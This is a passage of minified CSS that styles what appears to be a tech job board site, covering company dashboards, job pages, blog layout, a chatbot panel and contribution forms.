a{color:#ef8374}.create-offer__post-create-info__link textarea{margin-top:10px;margin-right:6px;height:52px;resize:none;width:75%;padding:4px}.create-offer__existing-offer{border:1px solid #ef8374;background-color:#ffe9e7;padding:18px;color:#6E7F89}.create-offer__existing-offer p{margin-bottom:6px}.create-offer__existing-offer div,.create-offer__existing-offer strong{line-height:18px}.create-offer__existing-offer strong{color:#6E7F89;display:inline-block;width:170px}.create-offer__offer-details__zero-fee{color:#c4000f !important;margin-bottom:20px}.main-wrapper--register-company{min-height:unset !important}.generic-popup__popup--cancel-plan h1{margin-top:16px}.generic-popup__popup--cancel-plan .button{display:block;margin:5px auto;width:260px}.company-dashboard__profile-banner section{background-color:white;padding:18px;display:flex}.company-dashboard__profile-banner__complete{flex-direction:column;padding-top:34px !important}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__publish{flex-direction:column}}@media screen and (min-width: 1008px){.company-dashboard__profile-banner__publish ul{height:84px}}.company-dashboard__profile-banner__publish p{margin-bottom:12px}.company-dashboard__profile-banner__publish span,.company-dashboard__profile-banner__publish li,.company-dashboard__profile-banner__publish p{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:21px}.company-dashboard__profile-banner__publish li{display:flex}.company-dashboard__profile-banner__publish li .icon{margin-top:4px;width:14px;height:14px;min-width:14px;min-height:14px;margin-right:12px}.company-dashboard__profile-banner__publish h2{line-height:26px;color:#ef8374}@media screen and (min-width: 1008px){.company-dashboard__profile-banner__publish h2{max-width:400px}}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__publish h2{max-width:300px}}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__publish a{display:block;width:100%}.company-dashboard__profile-banner__publish a button{width:100%;margin-bottom:12px}}.company-dashboard__profile-banner__publish button:last-of-type{margin-top:12px}.company-dashboard__profile-banner__publish div:nth-of-type(1){flex:2}.company-dashboard__profile-banner__publish div:nth-of-type(2){flex:1}.company-dashboard__profile-banner__img{display:flex;align-items:center;max-width:250px}@media screen and (min-width: 1008px){.company-dashboard__profile-banner__img{justify-content:flex-end}}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__img{display:none}}.company-dashboard__profile-banner__complete__info{margin-top:12px;display:flex;align-items:flex-end}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__complete__info{flex-direction:column}.company-dashboard__profile-banner__complete__info a,.company-dashboard__profile-banner__complete__info button{margin-top:6px;width:100%}}.company-dashboard__profile-banner__complete__info button{padding:0px 12px}.company-dashboard__profile-banner__complete__info h3{color:#ef8374}.company-dashboard__profile-banner__complete__info p{font-size:12px;line-height:18px;color:#434E55}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__complete__info div{width:100%}}.company-dashboard__profile-banner__complete__info div:nth-of-type(1){flex:2}.company-dashboard__profile-banner__complete__info div:nth-of-type(2){flex:1}.company-dashboard__profile-banner__complete__info div:nth-of-type(2) a{float:right}.a--underlined{font-weight:600;color:#ef8374;text-decoration:underline;overflow-wrap:break-word;word-wrap:break-word}.a--hover-red:hover{color:#ef8374}.a--capitalized-red{color:#ef8374;font-weight:800;text-transform:uppercase}.chatbot{padding:9px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);position:fixed;background:#f4f5f8;overflow-y:auto;z-index:1000}@media screen and (min-width: 1008px){.chatbot{bottom:15px;width:300px;height:500px;max-height:80vh;border-radius:10px 10px 0 10px;right:calc(50% - 565px) !important}}@media screen and (min-width: 1008px) and (max-width: 1366px){.chatbot{right:125px !important}}@media screen and (max-width: 1007px){.chatbot{top:0;left:0;width:100%;height:100%}}.chatbot .icon{width:24px;height:24px;fill:#dbdbdb}.chatbot .icon:hover{cursor:pointer;fill:#6E7F89}.chatbot--loading{z-index:100;background:white}.chatbot--loading div[class*="loader-"]{margin-top:150px}.conversation-element--error{font-weight:600;color:#bf5d52}.conversation-element--label{font-size:8pt;display:block;margin-left:auto;margin-right:18px;position:relative;text-align:right}.display-inline{display:inline-block}.update-name{width:64px}.cv-upload .file-cta{width:128px}.cv-upload .file-label:hover .file-cta{color:white !important;background:#6E7F89 !important}.add-full-name,.add-visa{margin-top:10px}.add-full-name input,.add-visa input{font-size:13px !important;font-weight:500 !important}.add-current-location{margin-top:10px}.add-current-location .conversation-element{padding:5px}.add-current-location .search-icon{position:absolute;left:4px;top:8px;width:18px;height:18px}.add-current-location input{box-shadow:none !important;font-size:13px !important;padding-left:30px !important;font-weight:500 !important}.add-current-location .is-invisible{display:none}.visa-options{margin-top:10px;margin-left:40px}.visa-options .visa-option{display:inline;margin:5px}.contribute__main .field{margin-bottom:0px}.contribute__admin-title{color:#ef8374;font-weight:600}.contribute__admin-title:not(:first-of-type){padding-top:32px}.contribute__hero .field{margin-top:0px !important}.contribute__hero .logo{width:100%;height:160px}.contribute__hero .logo .field,.contribute__hero .logo .control{height:100%}.contribute__hero .logo__add-new{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.contribute__hero .logo__add-new--empty{padding-top:56px}.contribute__body{margin-bottom:32px}.contribute__body .label{margin-bottom:12px}.contribute__body .textarea{height:100%;min-height:400px;overflow-y:scroll;border:solid 1px #6E7F89}.contribute__body .contribute__textarea{min-height:400px;overflow-y:scroll;border:solid 1px #6E7F89;background-color:white;padding:12px;max-height:600px}.contribute__body__controls{display:flex;justify-content:space-between}.contribute__body__controls .tabs{z-index:1;margin-bottom:1px;overflow-y:visible}@media screen and (max-width: 1007px){.contribute__body__controls .tabs{flex-direction:row}}.contribute__body__controls .tab{height:42px;border:solid 1px transparent;border-bottom:0}@media screen and (max-width: 1007px){.contribute__body__controls .tab{width:auto}}.contribute__body__controls .tab:hover{border:solid 1px #6E7F89}.contribute__body__controls .tab--active{background-color:white;border:solid 1px #6E7F89;border-bottom:0;position:relative}.contribute__body__controls .tab--active:hover{border-bottom:0}.contribute__body__controls .file-cta.button--loading{pointer-events:none}.contribute__body__controls .file-label{min-width:64px}.contribute__body--error .textarea{border-color:#c4000f}.contribute__body--error .contribute__body__controls .tab--active{border-color:#c4000f}@media screen and (min-width: 1008px){.contribute__form{padding-right:0}}.contribute__form .field{margin-top:18px}.contribute__form .field .label{margin-top:0}.contribute__side .vertical-selector{margin-bottom:18px}.contribute__side .verticals-pod{margin-top:0 !important;margin-bottom:18px}.contribute__side select{text-transform:capitalize}.contribute__side .conversation-element{line-height:20px}.contribute__side strong{color:#6E7F89}.contribute__codi{opacity:1;transition:opacity 0.5s}.contribute__codi--hidden{opacity:0}.contribute__checklist,.contribute__saved{border:2px solid #ef8374;background-color:white;padding:20px 14px;font-style:italic;line-height:1.5em}.contribute__checklist p,.contribute__saved p{margin:10px 0px}.contribute__checklist strong,.contribute__saved strong{margin:0;color:#6E7F89}.contribute__saved{margin-bottom:18px}.contribute__checklist{margin-top:18px}.contribute__submit{display:flex;flex-direction:column;justify-content:space-between}.contribute__submit .message--error{color:#c4000f;font-weight:500;margin-bottom:8px}@media screen and (min-width: 1008px){.contribute__submit{flex-direction:row;margin-top:18px}.contribute__submit .message--error{margin-bottom:0}}.contribute__body__post{display:flex;justify-content:space-between}.contribute__body__post span{line-height:30px !important}@media screen and (max-width: 1007px){.contribute__body__post{flex-direction:column}}h1,h2,.has-bottom-margin{margin-bottom:18px}@media screen and (max-width: 1007px){h1,h2,.has-bottom-margin{margin-bottom:12px}}h1{font-weight:600;color:#ef8374;font-size:18px;line-height:22px}@media screen and (max-width: 1007px){h1{line-height:18px}}h2{font-weight:600;color:#6E7F89;font-size:18px;line-height:22px}@media screen and (max-width: 1007px){h2{font-size:14px;line-height:18px}}h2 .slender{font-weight:400}h3{font-weight:500;color:#6E7F89;font-size:14px;line-height:22px;margin-bottom:12px}.spread-or-stack{display:flex;justify-content:space-between}@media screen and (max-width: 1007px){.spread-or-stack{display:block}}@media screen and (min-width: 1008px){.main-wrapper{min-height:calc(100vh - 76px - 10px)}}@media screen and (max-width: 1007px){.main-wrapper{min-height:calc(100vh - 46px - 10px)}}.main{flex:1;max-width:1366px;width:100%;margin:0 auto;padding:24px}@media screen and (max-width: 1007px){.main{padding:18px}}.main section{margin-bottom:24px}@media screen and (max-width: 1007px){.main section{margin-bottom:18px}}.main--center-content{display:flex;justify-content:center;align-items:center}.split-content{display:flex}@media screen and (max-width: 1007px){.split-content{flex-direction:column}}@media screen and (max-width: 1007px){.split-content__main{width:100%}}@media screen and (min-width: 1008px){.split-content__main{flex:1;margin-right:20px;min-width:505px}}.split-content__main>.split-content-section{background-color:white;padding:18px}.split-content__main>.split-content-section .title{font-size:18px;color:#ef8374;border-left:6px solid #ef8374;padding-left:12px;font-weight:600;margin-left:-18px;letter-spacing:normal}.split-content__main>.split-content-section .subtitle{font-weight:500}@media screen and (max-width: 1007px){.split-content__main>.split-content-section .subtitle{font-size:18px}}.split-content__main>.split-content-section .subtitle:not(first-of-type){margin-top:18px}.split-content__side>.split-content-section{margin:0px;background-color:white;padding:18px}.split-content__side>.split-content-section p{line-height:18px}.split-content__side>.split-content-section+section{margin-top:18px}.split-content__side section{padding:7%}@media screen and (max-width: 1007px){.split-content__side{width:100%}.split-content__side .how-it-works-pod{margin-bottom:18px}}@media screen and (min-width: 1008px){.split-content__side{width:33%;max-width:350px}}.blog{padding:0;box-sizing:border-box;background-color:transparent}@supports not (-webkit-overflow-scrolling: touch){.blog{perspective:1px;perspective-origin:0 0}}.blog .button--promote{margin-top:12px}.blog .blog__content .tags{margin-bottom:12px}.blog .recommendation-cards{padding:0 10px;line-height:normal}@media screen and (min-width: 1008px){.blog .recommendation-cards{padding:0}}.blog .pod{margin-top:20px}.tags a{color:#ef8374}.link{color:#ef8374;text-decoration:underline;cursor:pointer}.blog__content{position:relative;z-index:1;background-color:white;padding:0 52px;transform:translateZ(0px);transform-origin:0 0;margin-left:auto;margin-right:auto;width:100%;max-width:1366px}@media screen and (min-width: 1008px){.blog__content{padding:12px 28px 28px}}@media screen and (max-width: 1007px){.blog__content{padding:12px 28px 28px}}.blog__content>.container>.columns{margin:0 !important}.blog-section__width{max-width:600px}@media screen and (max-width: 1007px){.blog-section__width{margin-left:0}}.blog__social-icons{padding-bottom:8px;position:absolute;bottom:0;right:0}.blog__social-icons-wrapper{position:sticky;bottom:86px;z-index:1;display:flex;justify-content:flex-end}@media screen and (max-width: 1007px){.blog__social-icons-wrapper{justify-content:flex-start}}.blog-header{padding-top:20px;font-weight:800 !important;color:#ef8374 !important;font-size:32px !important;line-height:38px !important;margin-bottom:10px !important}.blog__hero-container{width:100%;z-index:-1}@media screen and (min-width: 1008px){.blog__hero-container{margin-top:52px}}.blog__hero{display:block;height:343px;margin-left:auto;margin-right:auto;width:100%;max-width:1366px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}@media screen and (max-width: 1007px){.blog__hero{height:217px}}@media screen and (max-width: 1007px){.blog__hero{margin-top:-26px}}.blog__hero.blog__hero--skeleton{background:#ddd}@supports (-moz-appearance: none){@media screen and (max-width: 1007px){.blog{perspective:none}.blog__hero-container{transform:none}.blog__hero{margin-top:0}}}.blog-info{margin-bottom:18px;font-size:14px;font-weight:500}.blog-info .blog-info__datetime{color:#adadad}.blog-info .blog-info__author-name{margin-right:16px;color:#adadad}.blog-info .blog-info__author{display:flex;flex-wrap:wrap;line-height:22px}.footer--blog{transform:translateZ(0px)}.blog__hr{margin:12px 0}.blog-body{font-size:16px;line-height:24px;max-width:100%}.blog-body h2,.blog-body .h2{font-weight:600 !important;color:#434E55 !important;font-size:28px !important;line-height:32px !important;margin-top:32px !important;margin-bottom:16px !important;letter-spacing:-0.02em}.blog-body h3,.blog-body .h3{color:#434E55 !important;font-weight:600 !important;font-size:21px !important;line-height:24px !important;margin-top:24px !important;margin-bottom:12px !important}.blog-body h4,.blog-body .h4,.blog-body h5,.blog-body .h5{color:#434E55 !important;font-weight:600 !important;font-size:16px;line-height:24px;margin-top:24px;margin-bottom:0px}.blog-body p,.blog-body ul,.blog-body ol,.blog-body pre,.blog-body table,.blog-body blockquote{color:#434E55 !important;font-size:16px;line-height:24px;margin-top:12px;margin-bottom:24px}.blog-body ul ul,.blog-body ol ol,.blog-body ul ol,.blog-body ol ul{margin-top:0px;margin-bottom:0px}.blog-body strong{color:#434E55;font-weight:600}.blog-body a{color:#ef8374;text-decoration:underline}.blog-body hr,.blog-body .hr{margin:12px 0 !important}.blog-body ul,.blog-body ol{padding-left:0;list-style-position:outside;margin-inline-start:30px !important}.blog-body ul{list-style:disc !important}.blog-body li{margin-bottom:8px}.blog-body blockquote p{border-left:#7eb5bd solid 10px;font-weight:400;color:#434E55;font-size:24px;line-height:36px;padding-left:1em;letter-spacing:-0.03em}.blog-body blockquote p:hover{border-left:#ef8374 solid 10px}.blog-body img{display:block;margin:12px 0 auto}.blog-footer{padding-bottom:24px}.blog-footer a{color:#ef8374;text-decoration:underline}.blog-header__edit-button{margin-bottom:10px}.card__label--blog-header{margin-left:6px}.blog-footer__share-buttons{text-align:center}.share-links{line-height:initial;display:grid;grid-gap:8px;padding:16px 0;justify-content:center;background-color:#ffae71;width:60px;border-radius:29px}@media screen and (max-width: 1007px){.share-links{display:none}}.share-links .icon{fill:white;width:37px;height:37px}.author-info{background-color:white;margin-left:10px;margin-right:10px;margin-top:20px;padding:18px}@media screen and (min-width: 1008px){.author-info{margin-left:0;margin-right:0}}.author-info .author-info__photo{border-radius:50%;border:3px solid #ef8374;display:inline-block;height:95px;-o-object-fit:cover;object-fit:cover;width:95px}.author-info .author-info__data{flex:1;font-weight:500;min-width:0}.author-info .author-info__name{color:#ef8374;font-size:20px;font-weight:600;line-height:22px}.author-info .author-info__name--link{border-bottom:1px solid #ef8374}.author-info .author-info__summary{color:#bcbcbc;line-height:18px;margin-top:16px}.author-info .author-info__tags{margin-top:16px}.author-info .author-info__other-urls{display:flex;margin-top:16px}.author-info .author-info__other-urls .url-icon{display:inline-flex}.author-info .author-info__other-urls .icon{fill:#ef8374;height:25px;margin-right:8px;width:25px}.blog-body__original-source{padding-top:24px}.recommended-jobs{background-color:transparent;margin-left:auto;margin-right:auto;width:100%;max-width:1366px;padding:24px 0}.recommended-jobs .columns{overflow-x:auto}@media screen and (max-width: 1007px){.recommended-jobs{padding:24px}}.upvote{padding-bottom:4px;z-index:1}@media screen and (max-width: 1007px){.upvote{display:none;padding-left:4px}.upvote.upvote--shown{display:block}}.upvote__circle{width:60px;height:60px;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#adadad;background-color:#adadad;z-index:1000;transition:all 0.4s ease-in-out;cursor:pointer;border-radius:30px}.upvote__circle .icon{fill:white;height:auto;width:20px}.upvote__circle:hover{color:#7eb5bd;background-color:#7eb5bd}.upvote__counter{position:absolute;font-size:10px;font-weight:600;width:24px;height:24px;line-height:24px;text-align:center;background-color:#ef8374;color:white;z-index:1010;border-radius:12px}.upvote__circle--pulsing{box-shadow:0px 0px 20px;animation:pulse 2s ease-in-out infinite}.upvote__circle--animated{color:#7eb5bd;background-color:#7eb5bd;clip-path:circle(48% at center)}.jobs-board__jobs-list .jobs-board__jobs-list__content,.dashboard__jobs .dashboard__jobs__jobs-list__content{display:grid;grid-template-columns:repeat(auto-fill, minmax(350px, 1fr));grid-column-gap:16px;flex-wrap:wrap}@media screen and (max-width: 1007px){.jobs-board__jobs-list .jobs-board__jobs-list__content,.dashboard__jobs .dashboard__jobs__jobs-list__content{grid-template-columns:1fr}}.dashboard__jobs__jobs-with-codi{display:flex}.dashboard__jobs__jobs-with-codi .codi-column{width:33%}@media screen and (max-width: 1007px){.dashboard__jobs__jobs-with-codi{flex-direction:column}.dashboard__jobs__jobs-with-codi .codi-column{width:50%}}.dashboard__jobs__jobs-with-codi .dashboard__jobs__jobs-list__content{flex:1}@media screen and (min-width: 1008px){.jobs-board__jobs-list .list-item{width:100%;padding:0}}@media screen and (max-width: 1007px){.jobs-board__jobs-list .list-item{padding:0.75rem 0}}.job .job__job-description-title{color:inherit;font-weight:600}.job .job__tagline{font-size:18px;font-style:italic;line-height:26px;border-left:8px solid #ef8374}@media screen and (max-width: 1007px){.job .job__tagline{font-size:14px;line-height:20px;border-left-width:4px}}.job .job__tagline:empty{background-color:#ddd !important;border-radius:5px !important;width:100%;height:22px}.job .job__highlight{position:relative;display:flex}.job .job__highlight .job__highlight_icon{margin-right:18px}.job .job__highlight .job__highlight_icon .icon{height:1.8rem;width:1.8rem}.job .job__highlight:not(:last-of-type){margin-bottom:24px}.job .job__highlight .job__highlight__title{color:inherit;font-weight:600;margin-right:28px;font-size:14px;line-height:18px;margin-bottom:12px}.job .job__highlight .job__highlight__title:empty{background-color:#ddd !important;border-radius:5px !important;width:75%;height:22px}.job .job__salary{font-size:18px;line-height:18px;color:#ef8374;font-weight:700;margin-top:-4px}.job .job__salary:empty{background-color:#ddd !important;border-radius:5px !important;width:50%;height:30px}.job .job__header-job-title{font-weight:700;margin-bottom:0}.job .job__header-company-link{color:inherit;border-bottom:1px solid rgba(0,0,0,0.4);display:inline-flex;font-size:16px}.job .job__header-company-link:hover{border-color:#ef8374}.job .job__header-company-location{font-size:14px;display:flex;white-space:pre;overflow:hidden}.job .job__company-header__info{max-width:100%;flex:1}.job .job__company-header__info h1:empty{background-color:#ddd !important;border-radius:5px !important;width:250px;height:30px}.job .job__company-header__info h2:empty{background-color:#ddd !important;border-radius:5px !important;width:150px;height:22px}.job .job__company-header__info h3:empty{background-color:#ddd !important;border-radius:5px !important;width:200px;height:18px}.job .job__company-header__info h3{margin-bottom:0}@media screen and (max-width: 1007px){.job .job__company-header__info{padding-bottom:6px}}.job .job__company-header__last-modified{position:absolute;right:12px;bottom:12px;font-size:13px;line-height:13px;color:#6E7F89}@media screen and (max-width: 1007px){.job .job__company-header__last-modified{font-size:11px;line-height:11px;right:4px;bottom:4px}}@media screen and (max-width: 1007px){.job-edit{margin-bottom:60px}}.job-edit>h1{font-size:18px;font-weight:600}.job-edit .wh-formx h2{font-size:18px}@media screen and (max-width: 1007px){.job-edit .button{width:100%}}.job-edit__side-pods{position:relative}@media screen and (max-width: 1007px){.job-edit__side-pods{margin-bottom:10px}}.job-edit__save-button{margin-right:8px}.job-edit__remuneration__salary .column{padding-bottom:0}.job-edit__remuneration__salary .columns{margin-bottom:0}.job-edit__remuneration__salary .radios{margin-top:4px}.job-edit__upgrade-pod{padding:18px !important}.job-edit__upgrade-pod .icon{width:32px;height:32px;margin-right:10px}.job-edit__upgrade-pod--text{line-height:18px}.job-edit__remuneration__salary__label,.job-edit__remuneration__currency__prompt{display:flex;flex-direction:column;justify-content:center;color:#6E7F89}.job-edit__remuneration__salary__slider .rc-slider{margin-top:14px}.job-edit__remuneration__salary__time-period .field__error{display:none}.job-edit__description{height:400px}.job-edit__description .ql-container{height:calc(400px - 80px)}.job-edit__location__latlon{margin-bottom:0 !important}.job-edit__location__latlon .field__error{display:none}.job-edit__location__latlon__help{line-height:18px}.job-edit__location__latlon__help__text,.job-edit__location__latlon__help__link{margin-bottom:10px}.job-edit__location__condensed-address{background-color:white;padding:16px;font-size:14px;line-height:18px;color:#6E7F89}.job-edit__location__condensed-address span{display:block}.job-edit__location__condensed-address__edit{position:absolute;top:0;right:0;padding:8px;cursor:pointer}.job-edit__details__role-type-sponsor-offer .column{padding-top:0}.job-edit__details__sponsorship-offered{margin-top:33px}.job-edit__integrations{margin-top:22px !important}.pod__ats{min-height:210px}.job section{background-color:white;padding:3.5%;margin-bottom:12px}.job section:last-of-type{margin-bottom:0}.job .section-container{margin-bottom:12px}.job p{margin-bottom:18px}.job h1,.job h2,.job h3{margin-bottom:18px}.job a h1:hover,.job a h2:hover,.job a h3:hover{color:#ef8374}.job h1{overflow-y:hidden;font-weight:600}@media screen and (min-width: 1008px){.job h1{font-size:24px;line-height:30px;max-height:58px}}@media screen and (max-width: 1007px){.job h1{font-size:18px;font-weight:600;line-height:22px;max-height:42px}}.job h2{font-size:18px;font-weight:500;line-height:22px}.job h3{font-size:12px;font-weight:400;line-height:18px}@media screen and (max-width: 1007px){.job__main{width:100%}}@media screen and (min-width: 1008px){.job__main{width:67%;margin-right:12px;min-width:505px}}.job__side section{padding:7%}@media screen and (max-width: 1007px){.job__side{width:100%}}@media screen and (min-width: 1008px){.job__side{width:33%;min-width:246px;max-width:350px}}.job__admin-buttons .button{margin-right:18px}@media screen and (max-width: 1007px){.job__admin-buttons .button:not(:last-child){margin-bottom:18px}}.job__company-header{position:relative}.job__company-header h1,.job__company-header h2,.job__company-header h3{margin-bottom:6px}.job__company-header h2{font-weight:400}@media screen and (max-width: 1007px){.job__company-header h2{font-size:12px;line-height:18px}}.job__company-header__logo{position:relative}.job__company-header__logo img{font-size:0}.job__company-header__logo img:before{content:" ";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:white;border:1px solid black}@media screen and (min-width: 1008px){.job__company-header__logo{margin-right:18px}.job__company-header__logo img{width:80px;height:80px;-o-object-fit:contain;object-fit:contain}}@media screen and (max-width: 1007px){.job__company-header__logo{margin-right:10px}.job__company-header__logo img{width:52px;height:52px;-o-object-fit:contain;object-fit:contain}}.job__company-header__logo .logo--skeleton{background-color:#ddd !important;border-radius:5px !important;width:80px;height:80px}.job__company-header__like{fill:#fff;cursor:pointer}.job__company-header__like:hover{fill:#ffb1a8}@media screen and (min-width: 1008px){.job__company-header__like{height:48px;width:48px}.job__company-header__like svg{width:48px;height:48px}}@media screen and (max-width: 1007px){.job__company-header__like{width:24px;height:24px}.job__company-header__like svg{width:24px;height:24px}}.job__save{fill:#dae8eb}.job__save:hover{fill:#ffb1a8}.job__save--saved{fill:#ef8374}.job__save--saved:hover{fill:#ffb1a8}.job__company-action,.job__admin-action,.job__candidate-action{font-size:14px;line-height:20px}.job__company-action a,.job__admin-action a,.job__candidate-action a{display:block}.job__company-action .button,.job__company-action .button--skeleton,.job__company-action a,.job__admin-action .button,.job__admin-action .button--skeleton,.job__admin-action a,.job__candidate-action .button,.job__candidate-action .button--skeleton,.job__candidate-action a{width:100%;margin-right:0;margin-bottom:12px}@media screen and (max-width: 1007px){.job__company-action .button,.job__company-action .button--skeleton,.job__company-action a,.job__admin-action .button,.job__admin-action .button--skeleton,.job__admin-action a,.job__candidate-action .button,.job__candidate-action .button--skeleton,.job__candidate-action a{margin-bottom:12px !important}}.job__company-action .button:last-child,.job__company-action .button--skeleton:last-child,.job__company-action a:last-child,.job__admin-action .button:last-child,.job__admin-action .button--skeleton:last-child,.job__admin-action a:last-child,.job__candidate-action .button:last-child,.job__candidate-action .button--skeleton:last-child,.job__candidate-action a:last-child{margin-bottom:0 !important}.job__company-action .button--skeleton,.job__admin-action .button--skeleton,.job__candidate-action .button--skeleton{min-height:30px}.job__information h2{margin-bottom:18px;margin-top:0}.job__information h2:empty{background-color:#ddd !important;border-radius:5px !important;width:50%;height:22px}.job__content{position:relative;overflow-y:hidden;font-size:14px;line-height:24px}.job__company-description,.job__location{margin-top:18px}@media screen and (min-width: 1008px){.job__location .is-flex{align-items:flex-end}.job__location .is-flex div:first-of-type{margin-right:18px}}@media screen and (max-width: 1007px){.job__location .is-flex{align-items:flex-start;flex-direction:column}}.job__location .job__map{margin-bottom:0}.job__location__address{max-width:200px}@media screen and (max-width: 1007px){.job__location__address{margin-top:18px}}.job__location__address h3{font-size:14px;font-weight:500;margin-bottom:0}.job__location__address span{display:block}.job__benefits{list-style-type:none !important}.did-you-know{list-style-type:none !important}.did-you-know li{font-size:14px;line-height:20px;margin-bottom:2px;background-size:10px 10px;padding-left:18px;background-repeat:no-repeat;background-position:0 4px;background-image:url("[data-uri]")}.job__contract-type div{font-size:14px;line-height:20px}.job__contract-type div:empty{background-color:#ddd !important;border-radius:5px !important;width:40%;height:20px}.job__apply-on-behalf h2{display:none}.job__apply-on-behalf .candidate{display:flex}.job__apply-on-behalf .candidate .name,.job__apply-on-behalf .candidate .email{flex:1 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.job__apply-on-behalf .candidate .name em,.job__apply-on-behalf .candidate .email em{font-style:normal;font-weight:600}.job__apply-on-behalf .candidate .name{flex-basis:30%}.job__apply-on-behalf .candidate .email{flex-basis:70%}.job__apply-on-behalf .button{float:none;margin-bottom:0px !important}.job__apply-on-behalf .input{font-size:12px}.job__apply-on-behalf .form-error{margin-top:5px}.apply-on-behalf__note{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.apply-on-behalf__edit-icon{width:18px}.job__apply-on-behalf-note{line-height:18px;color:#6E7F89}.job__apply-on-behalf-note div.clickable{margin-left:9px;margin-bottom:5px;height:40px;width:100%}.job__apply-on-behalf-confirmation{line-height:18px;font-weight:500;color:#6E7F89;display:block;margin-top:5px}.job__map{width:30vw;height:30vw}@media screen and (max-width: 1007px){.job__map{width:100%;height:300px}}@media screen and (max-width: 1007px){.job__job-highlights{margin-bottom:12px !important}}.match-circle-container{font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;height:18px;color:#ef8374;display:flex;position:relative}.match-circle-container .match-circle{display:inline-block;margin-right:5px;vertical-align:sub}.match-circle-container svg{height:24px;width:24px}.match-circle-container .circle-value{position:absolute}.match-circle-container .circle-value path{fill:#ef8374}.match-circle-container .background{background-color:#ffe9e7;width:18px;height:18px;border-radius:9px}.match-circle-container .foreground{background-color:#ef8374;width:18px;height:18px;border-radius:9px}.job__candidate-action .match-circle-container{min-width:100px}@media screen and (min-width: 1008px){.job__candidate-action .match-circle-container{margin-bottom:16px}}@media screen and (max-width: 1007px){.job__candidate-action .match-circle-container{margin-left:40px}}.job__candidate-action__score{display:flex;margin-bottom:18px;color:#6E7F89}@media screen and (min-width: 1008px){.job__candidate-action__score{flex-direction:column-reverse}}@media screen and (max-width: 1007px){.job__candidate-action__score{justify-content:space-between;align-items:center}}@media screen and (min-width: 1008px){.job__candidate-action__score--empty{margin-bottom:unset}}@media screen and (max-width: 1007px){.job__candidate-action__score--empty{justify-content:flex-start}.job__candidate-action__score--empty .match-circle-container{margin-left:unset}}.job__lower-cta{line-height:18px;justify-content:space-between;align-items:center}.job__lower-cta div:first-child{flex:1 0 300px}.job__lower-cta span{font-size:14px;line-height:20px;margin-right:10px}.job__lower-cta .is-flex{align-items:center}.job__lower-cta .icon{margin-right:18px;min-width:32px;height:32px}.job__apply-buttons--condensed{display:flex;justify-content:flex-end;flex-wrap:wrap}.job__apply-buttons--condensed .button{display:inline-flex;margin-left:5px;margin-bottom:5px}.job__apply-buttons--condensed div:nth-of-type(2){min-width:305px}.job__lower-cta--skeleton .button--skeleton{min-height:30px}.job__lower-cta--skeleton .icon{fill:#ddd}.job__technology,.job__benefits{margin-right:20px}.job__other-roles{margin-top:24px}.job__other-roles h2{font-size:16px;font-weight:600}.job__other-roles .column{max-width:762px}.job__apply-sticky{height:54px;width:100%;top:-10px}.job__apply-sticky .button{height:30px}.job__apply-sticky__title{flex:1;font-size:14px;margin-left:10px;height:24px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.job__apply-sticky__logo{margin-left:6px;margin-top:1px;width:24px;height:24px;position:relative}.job__apply-sticky__logo img{font-size:0}.job__apply-sticky__logo img:before{content:" ";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:white;border:1px solid black}.job__apply-sticky__logo .icon,.job__apply-sticky__logo img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.job__icon{width:24px;height:24px;fill:#dedede;cursor:pointer}.job__icon:first-of-type{margin-left:auto}.job__icon.like{top:4px;right:8px}.job__icon.blacklist{top:4px;right:39px;cursor:pointer}.job__icon.match{top:12px;right:82px;width:72px}.job__icon:hover{fill:#ffb1a8}.job__icon.like.selected{fill:#ef8374}.job__icon--pointer{cursor:pointer}.job__icon--small{width:18px;height:18px;fill:#ef8374;stroke:#ef8374;margin-right:3px;vertical-align:middle}.job__icon--gray{fill:#dedede}.html-content--skeleton>div>div{background-color:#ddd;color:#ddd;border-radius:5px;margin:0 1px;pointer-events:none;display:inline-block;height:18px}@media screen and (max-width: 1007px){.job__company-issues{margin-top:12px}}.job__company-issues .logo{width:40px;height:40px;margin-bottom:9px}.job__company-issues .logo img{-o-object-fit:contain;object-fit:contain}.job__company-issues .cta{font-size:14px;font-weight:500;line-height:18px;color:#6E7F89;padding-bottom:18px;border-bottom:1px solid #adadad;margin-bottom:18px}.job__company-issues .issue{padding-bottom:18px;border-bottom:1px solid #adadad;margin-bottom:18px}.job__company-issues .issue .title{display:block;font-size:12px;font-weight:500;line-height:1.33;margin-bottom:12px}.job__company-issues .issue .title:hover{color:#ef8374;text-decoration:underline}.job__company-issues .issue .level{fill:#adadad;color:#adadad;font-size:12px;line-height:1.5;margin-bottom:12px}.job__company-issues .issue .level .icon{margin-right:12px;vertical-align:middle}.job__company-issues .issue .tags{margin-bottom:-6px}.job__company-issues .button{width:100%}.job__admin-publish-prompt{position:relative}.job__admin-publish-prompt .buttons .button,.job__admin-publish-prompt .buttons a{height:40px;width:100%;display:block}.job__admin-publish-prompt .buttons .button span,.job__admin-publish-prompt .buttons a span{display:block}.job__admin-publish-prompt .buttons .button span+span,.job__admin-publish-prompt .buttons a span+span{margin-top:4px}.job__admin-publish-prompt .buttons .button span:first-child,.job__admin-publish-prompt .buttons a span:first-child{font-size:14px}.job__admin-publish-prompt .buttons .button+.button,.job__admin-publish-prompt .buttons .button+a{margin-top:10px}.job__admin-publish-prompt__loader{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.7)}.job__admin-publish-prompt__loader::after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:48px;height:48px;margin-left:calc(50% - 